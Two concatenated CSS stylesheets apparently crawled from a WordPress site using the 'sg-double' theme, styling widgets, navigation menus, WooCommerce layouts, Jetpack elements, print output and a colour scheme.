.small .widget.widget_pages > ul > li:hover > ul,
.small .widget.widget_categories > ul > li:hover > ul,
.small .widget.widget_product_categories > ul > li:hover > ul {
	display: block;
}

.wide .small .widget.widget_nav_menu > div > .menu > li > a {
	display: block;
	font-size: 16px;
	margin: 0;
	padding: 5px;
}

/* widget one page */

.wide .widget_product_categories {
	background: rgba(255,255,255,.8);
	margin: 0;
	text-align: center;
}

.wide .widget_product_categories li{
	border-radius: 1px;
	background: linear-gradient(to left, rgba(0,0,0,.3), rgba(0,0,0,.0) 50%, rgba(0,0,0,.3)), linear-gradient(#d77d31, #fe8417, #d77d31);
	background-size: 100% 100%, auto;
	background-position: 50% 50%;
	box-shadow: inset #ebab00 0 -1px 1px, inset 0 1px 1px #ffbf00, #cc7722 0 0 0 1px, #000 0 10px 15px -10px;
	display: inline-block;
	font-size: 16px;
	font-weight: bold;
	margin: 2px;
	min-width: 150px;
	outline: none;
	padding: 5px;
	position: relative;
	text-decoration: none;
	text-shadow: 0 -1px 1px #cc5500;
	transition: 0.2s;
}
.wide .widget_product_categories li a{
	color: #fff;
	font-weight: bold;
}

.wide .widget_product_categories li:hover {
	background-size: 140% 100%, auto;
}

.wide .widget_product_categories li:hover a {
	color: #fff;
	text-decoration: none;
}

.wide .widget_product_categories li:active {
	top: 1px;
	color: #ffdead;
	box-shadow: inset #ebab00 0 -1px 1px, inset 0 1px 1px #ffbf00, #cc7722 0 0 0 1px, 0 10px 10px -9px #000;
}

.wide .widget_product_categories .current-cat {
	color: rgb(245,245,245);
	border-radius: 3px;
	background: #0c9c0d linear-gradient(#82d18d, #0c9c0d);
	box-shadow: inset #72de26 0 -1px 1px, inset 0 1px 1px #98ff98, #3caa3c 0 0 0 1px, rgba(0,0,0,.3) 0 2px 5px;
	text-shadow: 0 -1px rgba(0,0,0,.1);
	text-decoration: none;
	text-decoration: underline;
}

.site .wide .widget.sgwindow_sidebar_nav > div {
	max-width: 100%;
}

.element-list ul,
.element-list {
	display: block;
	margin: 0;
	padding: 10px;
}

.text-container {
	margin: 0 auto;
}

@media screen and (min-width: 680px) {	
	.one-page-nav li{
		font-size: 14px;
		min-width: 100px;
		margin: 10px;
		outline: none;
		padding: .8em 2em;
	}
}

.small .widget.widget_categories a {
	width: 90%;
}

@media screen and (min-width: 680px) {

	.column-2.element-list {
	   -webkit-column-count: 2; 
		-moz-column-count: 2;
		column-count: 2;
	}
	.column-3.element-list {
	   -webkit-column-count: 3;
		-moz-column-count: 3; 
		column-count: 3;
	}
	.column-4.element-list {
	   -webkit-column-count: 4;
		-moz-column-count: 4;
		column-count: 4;
	}
	
}
.hide-screen-fixed {
	bottom: 0;
	left: 0;
	right: 0;
	position: fixed;
	top: 0;
	z-index: -1;
}
@media screen and (min-width: 550px) {
	.wide .widget.widget_recent_comments ul,
	.wide .widget.widget_meta ul,
	.wide .widget.widget_recent_entries ul,
	.wide .widget.widget_pages ul,
	.wide .widget.widget_categories ul,
	.wide .widget.widget_archive ul,
	.wide .widget.widget_rss  ul {
		display: -webkit-box;     
		display: -moz-box;        
		display: -ms-flexbox;     
		display: -webkit-flex;    
		display: flex;            
		
		-webkit-flex-flow: wrap;
		-ms-flex-flow: wrap;
		flex-flow: wrap;
	}
	
	.wide .widget.widget_recent_comments > ul > li,
	.wide .widget.widget_meta > ul > li,
	.wide .widget.widget_recent_entries > ul > li,
	.wide .widget.widget_pages > ul > li,
	.wide .widget.widget_categories  > ul > li,
	.wide .widget.widget_archive > ul > li,
	.wide .widget.widget_rss  > ul > li {	
		width: 50%;	
	}
}

@media screen and (min-width: 600px) {
	.nav-link a {
		display: block;
		margin: 20px auto;
		width: 48%;
	}	
	.nav-link a:first-child {
		-webkit-box-ordinal-group: 2;
		-moz-box-ordinal-group: 2;
		-ms-flex-order: 2;
		-webkit-order: 2;         
		order: 2;
	}
}

/**
 * Media Queries
 * -----------------------------------------------------------------------------
 */

@media screen and (min-width: 680px) {	

	.site-title,
	.site-title  a {
		text-align: left;
	}

	.upsells.products .product,
	.related.products .product {
		display: block;
		margin: 20px auto;
		width: 26% !important;
	}

	.widget.woocomsmerce.widget_price_filter form,
	.widget.woocommerce.widget_product_search form,
	.wide .widget.widget_search form,
	.wide.widget.widget_search input{
		max-width: 500px;
		margin-left: auto;
		margin-right:auto;
	}
	
	/* Social Icons Widget*/
	.sgwindow_socialicons ul {
		text-align: right;
	}
	.site-content {
		position: relative;
		z-index: 1;
	}
	
	.nothing-found,
	.content-container {
		clear: none;
	}
	
	.entry-summary,
	.entsry-content {
		padding: 0 20px;
	}
	
	/* woocommerce */
	.woo-shop  .entry-summary,
	#woocommerce-wrapper .entry-summary {
		padding: 0;
	}

	.column .widget.woocommerce.widget_product_search input {
		padding: 10px;
	}
	
	/* nav menu */
	.menu-toggle {
		display: none;
	}
		
	/* Top Menu */
	.site ul.nav-horizontal > li a {
		font-size: 16px;
	}
	.site ul.nav-horizontal > li > a {
		display: inline-block;
		margin: 10px 0;
		padding: 10px 2px;
	}
	.horisontal-navigation {
		display: block;
	}

	.horisontal-navigation ul ul{
		margin: 0;
	}

	.nav-container {
		padding: 0 20px;
		position: relative;
		z-index: 2;
	}
		
	.nav-horizontal li ul li li {
		border: none;
		margin: 0;
	}
	
	.horisontal-navigation ul li ul li a:before {
		content: "";
	}

	.horisontal-navigation div {
		display: block;
		text-align: right;
	}

	.site .horisontal-navigation  ul {	
		box-shadow: none;
		list-style: none;
		margin: 0;
		padding: 0;
		text-indent: 0;
		display: inline-block;
		list-style: none;
		margin: auto;
		max-width: none;
		min-width: 0;
		padding: 0;
		text-align: left;
	}
	
	.nav-horizontal li {
		display: inline-block;
		font-size: 16px;
	}
	
	.horisontal-navigation  .menu-item-has-children  > a:after {
		content: '\f431';
		display: inline-block;
		-webkit-font-smoothing: antialiased;
		font: normal 16px/1 'Genericons';
		vertical-align: top;	
	}
	
	.horisontal-navigation  ul li ul .menu-item-has-children  > a:after {
		content: '\f429';
		display: inline-block;
		float: right;
		-webkit-font-smoothing: antialiased;
		font: normal 16px/1 'Genericons';
		vertical-align: top;
	}
	
	.horisontal-navigation > div > ul > li a,
	.horisontal-navigation a {
		display: inline-block;
		font-size: 18px;
		line-height: 1;
		padding: 20px 5px 20px 5px;
		text-decoration: none;
	}
	
	.horisontal-navigation li ul a {
		margin-top: 0;
	}
	
	.horisontal-navigation div.nav-horizontal > ul {
		display: none;
	}
	
	.horisontal-navigation ul.nav-horizontal,
	.horisontal-navigation div.nav-horizontal > ul {
		display: inline-block !important;
		max-height: 100%;
		overflow: visible;
	}
	
	.horisontal-navigation li a,
	.horisontal-navigation li {
		display: inline-block;
		text-decoration: none;
	}
	
	.horisontal-navigation li a {
		white-space: normal;
	}
	
	.top-1-navigation  {
		z-index: 9;
	}	
	
	.top-navigation  {
		z-index: 8;
	}	
	
	.horisontal-navigation li {
		position: relative;
	}
	
	.horisontal-navigation li ul {
		clip: rect(1px, 1px, 1px, 1px);
		height: 1px;
		left: 0;
		overflow: hidden;
		position: absolute;
		top: 100%;
		width: 1px;
		z-index: 10;
	}

	.horisontal-navigation li ul li ul{
		left: 100%;
		top: -2px;
	}
	
	.horisontal-navigation ul li:hover > ul,
	.horisontal-navigation ul li:focus > ul,
	.horisontal-navigation .focus > ul {
		clip: inherit;
		height: inherit;
		overflow: inherit;
		width: inherit;
	}
	
	.horisontal-navigation li ul li a {
		display: block;
		padding: 5px 10px;
		width: 200px;
		white-space: normal;
	}

	 /* Content Navigation */
	.meta-nav {
		border: 1px solid #ccc;
		max-width: 170px;
		margin: 0 auto;
		padding: 3%;
	}
	
	.previous-image {
		float: left;
		margin-left: 20px;
		margin-right: 20px;
	}
	
	.next-image {
		float: right;
		margin-left: 20px;
		margin-right: 20px;
		text-align: right;
	}
	.widget {
		font-size: 14px;
		line-height: 1.5;
	}
	
	.logo-is-on .sg-site-header-1,
	.logo-is-on .menu-1,
	.logo-is-on .menu-2 {
		padding-left: 120px;
	}
	
	.cloned .sg-site-header-1,
	.cloned  .menu-1,
	.cloned  .menu-2 {
		position: relative;
		padding-left: 100px;
	}
	

	.logo-block .logo {
		max-width: 100px;
	}
	
	.logo-block.small .logo-section {
		max-width: 80px;
		margin: 10px;
	}
	
	.menu-1 div {
		clear: none;
		padding-bottom: 0;
	}
	
	.wide .flex-layout-1 .content-container {
		width: 94%;
	}

	.flex-layout-1 .content-container {
		width: 100%;
	}

	.flex-layout-2 .content-container {
		width: 48%;
	}

	.flex-layout-3 .content-container {
		width: 30%;
	}

	.flex-layout-4 .content-container {
		width: 22%;
	}

	.flex-layout-1 .entry-header .entry-title a,
	.flex-layout-2 .entry-header .entry-title a {
		font-size: 42px;
	}

	.flex-layout-3 .entry-header .entry-title a {
		font-size: 24px;
	}

	.flex-layout-4 .entry-header .entry-title a {
		font-size: 18px;
	}

	.flex-layout-1 .entry-meta {
		font-size: 16px;
	}
	
	.flex-layout-2 .entry-summary,
	.flex-layout-2 .entry-content,
	.flex-layout-1 .entry-summary,
	.flex-layout-1 .entry-content {
		font-size: 16px;
	}
	
	.flex-layout-3 .entry-summary,
	.flex-layout-3 .entry-content,
	.flex-layout-4 .entry-summary,
	.flex-layout-4 .entry-content {
		font-size: 16px;
	}

	.flex .entry-summary,
	.flex .entry-content{
		padding: 5px 0;
	}
	.flex .entry-header h1 {
		border-radius: 0;
	}
	
/* woo commerce */
	.woo-shop .flex-layout-1 .products > li {
		width: 98% !important;
	}

	.woo-shop .flex-layout-2 .products > li {
		width: 46% !important;
	}

	.woo-shop .flex-layout-3 .products > li {
		width: 26% !important;
	}

	.woo-shop.flex-layout-4 .products li {
		width: 18% !important;
	}
}
@media screen and (min-width: 760px) {

	.site {
		width: 100%;
	}
}
@media screen and (min-width: 800px) {

	/* Social Widget*/
	.sgwindow_socialicons .vertical li {
		margin: 0 auto;
	}
}


@media screen and (min-width: 960px) {

	/* styles for ul li */
	.column-3.element-list {
	   -webkit-column-count: 3;
		-moz-column-count: 3;
		column-count: 3;
	}
	
	.site-description {
		display: block;
	}
	
	.site-description,
	.site-title {
		width: 50%;
	}
	
	.entry-summary {
		display: block;
	}

	.wide .widget.widget_nav_menu .menu > li {
		display: block;
		width: 25%;
	}
	.wide .column .widget.widget_nav_menu .menu > li {
		display: block;
		width: 100%;
	}
	
	.logo-is-on .sg-site-header-1,
	.logo-is-on .menu-1,
	.logo-is-on .menu-2 {
		padding-left: 240px;
	}

	.logo-section {
		max-width: 240px;
		position: absolute;
	}

	.logo-block .logo {
		max-width: 200px;
		margin: 0 20px;
	}	
	
	.logo-block.small .logo-section {
		max-width: 160px;
		margin: 40px 40px 20px 40px;
	}
	
	/* standard widgets */
	
	.wide .widget.widget_recent_comments > ul > li,
	.wide .widget.widget_recent_entries > ul > li,
	.wide .widget.widget_pages > ul > li,
	.wide .widget.widget_categories > ul > li,
	.wide .widget.widget_archive > ul > li,
	.wide .widget.widget_rss > ul > li {	
		width: 25%;	
	}
	
	.wide .widget.widget_meta ul li {	
		width: 20%;	
	}
	
	.column .widget.widget_recent_comments ul li,
	.column .widget.widget_meta ul li,
	.column .widget.widget_recent_entries ul li,
	.column .widget.widget_pages ul li,
	.column .widget.widget_categories ul li,
	.column .widget.widget_archive ul li,
	.column .widget.widget_rss  ul li{	
		width: 100%;	
	}
	
	.wide .widget.widget_recent_comments ul.children li,
	.wide .widget.widget_meta ul.children li,
	.wide .widget.widget_recent_entries ul.children li,
	.wide .widget.widget_pages ul.children li,
	.wide.widget.widget_categories ul.children li {
		display: block;
		width: 100%;
	}
	
	.wide .widget.widget_archive ul {
		margin: 0;
		padding: 20px;
	}
	
	.sidebar-footer-content {
		display: -webkit-box;     
		display: -moz-box;      
		display: -ms-flexbox;    
		display: -webkit-flex;    
		display: flex;            
		
		-webkit-flex-flow: wrap;
		-ms-flex-flow: wrap;
		flex-flow: wrap;
	}
	.sidebar-footer {
		width: 33.333%;
	}

	.sidebar-footer .widget-area .widget {
		margin: 0 auto;
		padding: 20px;
	}
}

/* Jetpack widgets */
/* Info */
.confit-hours:before,
.confit-address:before,
.confit-phone:before {
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	padding-right: 5px;
}

.confit-phone:before {
	content: '\f50c';
}

.confit-hours:before {
	content: '\f303';
}

.confit-address:before {
	content: '\f468';
}

.confit-phone,
.confit-hours,
.confit-address {
	padding: 10px;
}

/* contact form */
form.contact-form {
	background: #fff;
	border: 1px solid #ccc;
	margin: 0 auto;
	max-width: 500px;
	padding: 20px;
	text-align: left;
}

#page form.contact-form  input,
#page form.contact-form  textarea {
	border: 1px solid #ccc;
	width: 100%;
}
#page form.contact-form input[type="submit"] {
	width: auto;
}

form.contact-form input {
	padding: 10px;
}

#page .contacts .content-container {
	border: none;
	background: transparent;
	text-align: center;
}

#page .contacts .content-container .entry-title {
	text-align: center;
}

.centered  .site-content {
	text-align: center;
}

.widget .widget .content-container,
.transparent  .content-container {
	background: transparent;
	border: none;
}

/* subscribe */

#subscribe-email input {
	padding: 10px !important;
}

/**
 * Print
 * -----------------------------------------------------------------------------
 */

@media print {
	body {
		background: none !important; /* Brute force since user agents all print differently. */
		color: #2b2b2b;
		font-size: 12pt;
	}

	.site,
	.site-header,
	.hentry,
	.site-content .entry-header,
	.site-content .entry-content,
	.site-content .entry-summary,
	.site-content .entry-meta,
	.page-content,
	.archive-header,
	.page-header,
	.comments-area,
	.attachment .entry-attachment .attachment {
		max-width: 100%;
	}

	.img-container,
	.site-navigation,
	.horisontal-navigation,
	.site-content nav,
	.edit-link,
	.page-links,
	.widget-area,
	.more-link,
	.comment-respond,
	.comment-list .reply,
	.comment-reply-login,
	.site-footer {
		display: none;
	}

	.site-title a,
	.entry-meta,
	.entry-meta a,
	.featured-content .hentry,
	.featured-content a {
		color: #2b2b2b;
	}

	.entry-content a,
	.entry-summary a,
	.page-content a,
	.comment-content a {
		text-decoration: none;
	}

	.site-header,
	.post-thumbnail,
	a.post-thumbnail:hover,
	.site-footer {
		background: transparent;
	}

	.site-title {
		font-size: 19pt;
	}

	.site-content footer.entry-meta {
		display: none;
	}

	.gallery-columns-1.gallery-size-medium,
	.gallery-columns-1.gallery-size-thumbnail,
	.gallery-columns-2.gallery-size-thumbnail,
	.gallery-columns-3.gallery-size-thumbnail {
		display: block;
	}

	.archive-title,
	.page-title {
		margin: 0 10px 48px;
	}
}

.horizontal.big li {
	height: 60px;
	width: 60px;
}

.site-content .entry-title {
	margin: 0 0 20px 0;
}

.site-content .entry-title a {
	text-decoration: none;
}

.project-list a {
	margin-right: 5px;
}
.project-list a,
.category-list a,
.sidebar-top-full a,
.sidebar-before-footer a,
.sidebar-top a,
.sidebar-content a {
	font-weight: 300;
}

.footer-list a {
	text-align: center;
	text-decoration: none;
}

.site .comments-area,
.content,
.nothing-found,
.content-container,
.entry-summary{
	border-radius: 10px;
}

.archive-header+.nothing-found,
.archive-header+.content-container {
	border-radius: 0 0 10px 10px;
}

/* widget title */

.wide .widget.widget.sgwindow_widget_title article {
	padding: 20px;
}

.wide .widget.widget.sgwindow_widget_title h1{
	border: 1px solid #ccc;
}

.wide .widget.widget.sgwindow_widget_cats,
.wide .widget.widget.sgwindow_widget_tags {
	padding: 20px;
}
.wide .widget.widget.sgwindow_widget_title,
.wide .widget.widget.sgwindow_featured_image{
	padding-bottom: 0;
}

.wide .column .widget.widget.sgwindow_widget_title,
.wide .column .widget.widget.sgwindow_featured_image{
	padding-bottom: 20px;
}
/* header image */
.boxed-image .image-wrapper {
	padding: 20px 20px 0 20px;
}

.image-wrapper {
	margin: 0 auto;
	overflow: hidden;
	position: relative;
}

.image-wrapper img {
	display: block;
	margin: 0 auto;
}

.woo-shop .site-content {
	padding: 5px !important;
}

/* Jetpack portfolio */
.hidden-el {
	display: none;
}

.invisible-el {
	opacity: 0;
	-webkit-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
}

.content-container.jetpack-nav {
	-webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.moved-el {
    -ms-transform: translate(-50px, 50px); /* IE 9 */
    -webkit-transform: translate(-50px, 50px); /* Chrome, Safari, Opera */
    transform: translate(-50px, 50px);
}

.wide .jetpack-widget-nav li,
.wide .jetpack-widget-tag-nav li {
	border-radius: 1px;
	background-size: 100% 100%, auto;
	background-position: 50% 50%;
	font-size: 16px;
	font-weight: bold;
	margin: 2px;
	min-width: 150px;
	display: inline-block;
	outline: none;
	padding: 5px;
	position: relative;
	text-decoration: none;
	transition: 0.2s;
}

.jetpack-widget-tag-nav li.current,
.jetpack-widget-nav li.current,
.jetpack-widget-tag-nav li:hover,
.jetpack-widget-nav li:hover {
	cursor: pointer;
	border-radius: 3px;
	text-decoration: none;
	text-decoration: underline;
}

.jetpack-widget-tag-nav li.current:before,
.jetpack-widget-nav li.current:before {
	content: '\f432';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	margin: 0;
	vertical-align: middle;	
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-o-transform: rotate(90deg);
}

.wide .jetpack-widget-tag-nav,
.wide .jetpack-widget-nav {
	text-align: center;
}

.wide .jetpack-widget-nav li,
.wide .jetpack-widget-tag-nav li {
	display: inline-block;
}

.link-hover {
    height: 100%;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 100%;
}

.link-button {
	bottom: 5%;
    display: inline-block;
	opacity: 0;
    padding: 2% 4%;
	position: absolute;
	right: 5%;
    text-decoration: none;
    text-transform: uppercase;
}

.link-hover:hover .link-button {
	opacity: 1;
}

.position-fixed {
	position: fixed;
	z-index: 2000;
}

.element-wrap {
	border-radius: 20px 20px 0 0;
	bottom: 0;
	display: inline-block;
    left: 0;
    overflow: hidden;
    position: absolute;
	margin-right: 50%;
	margin-left: 10px;
	-webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
	width: 40%;
}

/* sg window */

.two-sidebars .widget .site-content {
	width: 100%;
}

.left-sidebar .widget .site-content {
	width: 100%;
}

#page .column .widget.sgwindow_page .content-container,
.right-sidebar .widget .site-content {
	margin: 0;
	width: 100%;
}	

.right-sidebar .widget .widget-page-wrap  {
}

#page .column .widget.sgwindow_page .widget-page-wrap,
#page .column .widget.sgwindow_page .main-wrapper,
#page .column .widget.sgwindow_page {
	margin-top: 0;
	padding: 0;
}

#page .entry-thumbnail.coverback {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	padding: 35% 0;
}

.gallery {
	display: -webkit-box;     
	display: -moz-box;        
	display: -ms-flexbox;     
	display: -webkit-flex;
	display: flex;           
	margin: 0 auto;
	
	-webkit-flex-flow: wrap;
	-ms-flex-flow: wrap;
	flex-flow: wrap;
}
.gallery .gallery-item {
	margin: 0 auto;
}

.gallery .gallery-item img {
	border: none !important;
	margin: 0 auto;
}

.site .wide .widget-area .widget .widget-page-wrap {
  margin: 0 20px;
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  max-width: 100%;
}

/* parallax */

.site .widget .parallax-image {
	position: absolute;
	width: 100%;
	background-position: top center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	
	top: 0;	
	max-width: 100% !important;
}

.my-image.widget {
	overflow: hidden;
	position: relative;
}

#page .flex-layout-1 .entry-thumbnail img,
#page .default .entry-thumbnail img {
	display: block;
	margin: 0;
}

.image-wrapper img {
	width: 1680px;
}

.sidebar-footer .widget.sgwindow_page .content-container,
.column .widget.sgwindow_page .content-container {
	border: none;
}

.summary.entry-summary {
	display: block;
}

.site .wide .widget.sgwindow_slider > div {
	max-width: 100%;
}

.my-sidebar-layout {
	margin: 0 20px 20px 20px;
	border: 1px solid #ccc;
}

.horisontal-navigation ul.nav-horizontal.visible, 
.horisontal-navigation div.nav-horizontal > ul.visible { 
	display: block; 
} 

/* menu logo */
.small-logo {
	display: inline-block;
	float: left;
	opacity: 0;
	position: absolute;
	left: 0;
	top: 5px;
}

 a.small-logo {
	padding: 0;
}

.cloned .small-logo {
	-webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.cloned .small-logo.on-screen {
	opacity: 1;
	-webkit-transition: all 2s ease-in-out;
    transition: all 2s ease-in-out;
}

.small-logo img {
	max-height: 40px;
}

/* 1.1.0 */
#page .horisontal-navigation li a {
	font-size: 14px;
    text-transform: uppercase;
}

.horisontal-navigation li {
	padding-right: 4px;
	padding-left: 0;
	position: relative;
}

.horisontal-navigation li:after {
	content:'';
	position: absolute;
	border-right: 1px solid rgba(0,0,0,0.2);
	top: 20px;
	bottom: 20px;
	right: 0;
}

.top-navigation .horisontal-navigation li:after {
	border-right: 1px solid rgba(255,255,255,0.3);
}

.horisontal-navigation li:last-child:after {
	border-right: none;
}

#page .sidebar-top-full .jetpack-widget-nav li:before,
.sidebar-top-full .widget.woocommerce.widget_product_categories li:before,
.sidebar-top-full .widget .one-page-nav li:before {
	content: none;
}

.sidebar-footer .widget.sgwindow_page h1,
.sidebar-footer .widget.sgwindow_page h2,
.sidebar-footer .widget.sgwindow_page h3,
.sidebar-footer .widget.sgwindow_page h4,
.sidebar-footer .widget.sgwindow_page h5,
.sidebar-footer .widget.sgwindow_page h6 {
	color: #000;
}

.site .sidebar-footer .widget.sgwindow_page {
    background: transparent;
}

.site-content .post-views:before {
	content: '\f403';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 18px/1 'Genericons';
	padding: 0 5px;
	vertical-align: middle;	
}
	
form > label {
		display: block;
	
}

--- FILE ---
content_type: text/css
request_url: https://mehovschic.ptu.org.ua/wp-content/themes/sg-double/css/scheme-1.css?ver=5.5
body_size: 19808
content:
/* Buttons */
#page .project-list a,
#page .category-list a,
#page .tags a {
	color: rgb(209,209,217);
	text-decoration: none;
	text-shadow: 0 -1px 2px rgba(0,0,0,.2);
	padding: .5em 1em;
	outline: none;
	border-radius: 3px;
	background: linear-gradient(rgb(110,112,120), rgb(81,81,86)) rgb(110,112,120);
	box-shadow:
	0 1px rgba(255,255,255,.2) inset,
	0 3px 5px rgba(0,1,6,.5),
	0 0 1px 1px rgba(0,1,6,.2);
	transition: .2s ease-in-out;
}

#page .project-list a:hover,
#page .category-list a:hover,
#page .tags a:hover {
	color: #fff;
}

#page .previous-image,
#page .next-image,
#page .nav-link .nav-previous,
#page .nav-previous-one,
#page .nav-link .nav-next  {
	color: rgba(255,255,255,.9);
	text-shadow: #2e7ebd 0 1px 2px;
	text-decoration: none;
	text-align: center;
	line-height: 1.1;
	white-space: pre-line;
	padding: .7em 0;
	border: 1px solid;
	border-color: #60a3d8 #2970a9 #2970a9 #60a3d8;
	border-radius: 6px;
	outline: none;
	background: #60a3d8 linear-gradient(#89bbe2, #60a3d8 50%, #378bce);
	box-shadow: inset rgba(255,255,255,.5) 1px 1px;
}

/* Hovers */

.site .widget.widget_tag_cloud a,
.site #sidebar-1 .widget-area .column .widget.widget_tag_cloud a {
	color: rgb(209,209,217);
	text-decoration: none;
	text-shadow: 0 -1px 2px rgba(0,0,0,.2);
	outline: none;
	border-radius: 3px;
	background: linear-gradient(rgb(110,112,120), rgb(81,81,86)) rgb(110,112,120);
	box-shadow:
	0 1px rgba(255,255,255,.2) inset,
	0 3px 5px rgba(0,1,6,.5),
	0 0 1px 1px rgba(0,1,6,.2);
	transition: .2s ease-in-out;
}

.small .widget.widget_nav_menu div > ul > li:hover,
.small .widget.widget_pages > ul > li:hover,
.small .widget.widget_categories > ul > li:hover,
.small .widget.widget_product_categories > ul > li:hover {
	color: rgb(209,209,217);
	text-decoration: none;
	text-shadow: 0 -1px 2px rgba(0,0,0,.2);
	outline: none;
	border-radius: 3px;
	background: linear-gradient(rgb(110,112,120), rgb(81,81,86)) rgb(110,112,120);
	box-shadow:
	0 1px rgba(255,255,255,.2) inset,
	0 3px 5px rgba(0,1,6,.5),
	0 0 1px 1px rgba(0,1,6,.2);
	transition: .2s ease-in-out;
}

.previous-image,
.next-image,
.nav-link .nav-previous,
.nav-previous-one,
.nav-link .nav-next  {
	color: rgb(209,209,217);
	text-decoration: none;
	text-shadow: 0 -1px 2px rgba(0,0,0,.2);
	outline: none;
	border-radius: 3px;
	background: linear-gradient(rgb(110,112,120), rgb(81,81,86)) rgb(110,112,120);
	box-shadow:
	0 1px rgba(255,255,255,.2) inset,
	0 3px 5px rgba(0,1,6,.5),
	0 0 1px 1px rgba(0,1,6,.2);
	transition: .2s ease-in-out;
}

.site-title h1 a:hover,
.site #footer-navigation  .horisontal-navigation a:hover,
.site .horisontal-navigation li ul li a:hover,
.site .horisontal-navigation li ul li a:focus,
.site .horisontal-navigation li a:hover,
.site .horisontal-navigation li a:focus {
	color: rgba(255,255,255,.9);
	text-shadow: #2e7ebd 0 1px 2px;
	text-decoration: none;
	white-space: pre-line;
	border-color: #60a3d8 #2970a9 #2970a9 #60a3d8;
	border-radius: 6px;
	outline: none;
	background: #60a3d8 linear-gradient(#89bbe2, #60a3d8 50%, #378bce);
	box-shadow: inset rgba(255,255,255,.5) 1px 1px;
}

.site-title h1 a:hover {
	display: inline-block;
}

.site .site-info a:nth-child(2) {
	border-bottom: 3px double #ccc;
	box-shadow: none;
	background: transparent;
	margin: 0 10px;
}

.small .widget.widget_nav_menu div > ul > li,
.small .widget.widget_pages > ul > li,
.small .widget.widget_categories > ul > li,
.small .widget.widget_product_categories > ul > li {
	border-bottom: 1px solid #ccc;
}

.comment-list .comment-body {
	border: 1px solid #aaa;
}

.comment-meta {
  border-bottom: 1px solid #aaa;
}

.widget.sgwindow_recent_posts .content article footer a,
.content-container article .entry-content a,
.comments-link a,
.category-list a,
.featured-post,
.logged-in-as a,
.site .edit-link,
.jetpack-widget-tag-nav,
.jetpack-widget-nav,
.content footer a {
	color: #1d5e1c;
}		

.entry-header .entry-title a {
	color: #840a2b;
}

a:hover,
.widget.sgwindow_recent_posts .content article footer a:hover,
.content-container .entry-content a:hover,
.comments-link a:hover,
.entry-meta a:hover,
.site-title a:hover,
.site .author.vcard a:hover,
.entry-header .entry-title a:hover,
.site .widget .entry-meta a:hover,
.category-list a:hover {
	color: #1e73be;
}

.site-description h2 {
	color: #ffffff;
}

entry-header .entry-title a,
h1,
h2,
h3,
h4,
h5,
h6 {
	color: #3f3f3f;
}

.site-title h1 a {
	color: #d0dff4;

}

.site {
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
font-weight: lighter;
	font-family: 'Open Sans', sans-serif;
}

	.site .site-title h1,
.site-title a  {
font-family: 'Allerta Stencil', sans-serif;
}


@media screen and (min-width: 680px) {
	h1 {
		font-size:36px;
	}
}

/* Top Menu */

.sg-site-header-1 {
	background: rgba(29,94,28,0.7);
}

.top-1-navigation ul {
	background-color: #fff;
}

.top-1-navigation .horisontal-navigation li a {
	color: #13297a;
}	

.top-1-navigation {
	background-color: rgba(37,102,31,0.7);
}

.top-1-navigation .horisontal-navigation li ul {
	background-color: #fff;
}

.top-1-navigation .horisontal-navigation li ul li a {
	color: #13297a;
}

.top-1-navigation .horisontal-navigation li ul .current-menu-ancestor > a,
.top-1-navigation .horisontal-navigation li ul .current_page_ancestor > a {
	background-color: #13297a;
	color: #fff;
}	

/* Second Top Menu */

.top-navigation ul {
	background-color: #fff;
}

.top-navigation .horisontal-navigation li a {
	color: #000000;
}	

.top-navigation {
	background-color: rgba(255,255,255,0.9);
}

.top-navigation .horisontal-navigation li ul {
	background-color: #fff;
}

.top-navigation .horisontal-navigation li ul li a {
	color: #000000;
}

.top-navigation .horisontal-navigation li ul .current-menu-ancestor > a,
.top-navigation .horisontal-navigation li ul .current_page_ancestor > a {
	background-color: #000000;
	color: #fff ;
}

/* Footer Menu */

#footer-navigation ul {
	background-color: #fff;
}

#footer-navigation .horisontal-navigation li a {
	color: #13297a;
}	

.site-info,
#footer-navigation {
	background-color: rgba(29,94,28,0.8);
	color: #000;
}

.site-info,
.site-info a,
#footer-navigation .horisontal-navigation li a {
	color: #fff;
}	

#footer-navigation .horisontal-navigation li ul {
	background-color: #fff;
}

#footer-navigation .horisontal-navigation li ul li a {
	color: #13297a;
}

#footer-navigation .horisontal-navigation li ul .current-menu-item > a,
#footer-navigation .horisontal-navigation li ul .current-menu-ancestor > a {
	background-color: #13297a;
	color: #fff;
}

@media screen and (min-width: 680px) {
	.site .content {
		font-size: 16px;
	}
	
	.top-1-navigation ul {
		background-color: transparent;
	}

	.top-1-navigation .horisontal-navigation li a {
		color: #ffffff;
	}
	
	.top-navigation ul {
		background-color: transparent;
	}

	.top-navigation .horisontal-navigation li a {
		color: #000000;
	}
	
	#footer-navigation ul {
		background-color: transparent;
	}

	#footer-navigation .horisontal-navigation li a {
		color: #fff;
	}
}

/* Widget Menu */

.wide .widget.widget_nav_menu {
	background-color: rgba(226,226,226,0);
}

.wide .widget.widget_nav_menu .menu li ul li a {
	color: #1e73be;
}

.wide .widget.widget_nav_menu .menu > li a {
	color: #f46a38;
}

.wide .widget.widget_nav_menu .menu > li a:hover {
	color: #dd3333;
}

.wide .widget.widget_nav_menu > div > .menu > li > a {
	border-bottom: 10px solid #d1d1d1;
}

/* Top Sidebar */

.sidebar-top-full .widget {
	background-color:rgba(232,232,232,1);
}	

th,
td,
.sidebar-top-full .widget ul li:before,
.sidebar-top-full .widget {
	color: #3d3d3d;
}
.sidebar-top-full .widget a {
	color: #1e73be;
}
.sidebar-top-full .widget a:hover {
	color: #dd3333;
}		
.sidebar-top-full .widget .widgettitle,
.sidebar-top-full .widget .widget-title {
	background: transparent;
	color: #000;
}

/* Before Footer Sidebar */

